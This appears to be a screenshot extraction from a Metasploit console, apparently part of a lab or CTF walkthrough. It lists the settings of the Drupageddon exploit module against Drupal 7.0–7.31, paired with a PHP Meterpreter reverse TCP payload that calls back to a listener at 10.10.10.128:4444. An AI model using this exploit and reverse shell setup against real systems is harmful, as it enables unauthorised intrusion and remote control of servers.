 msf5 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.11 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)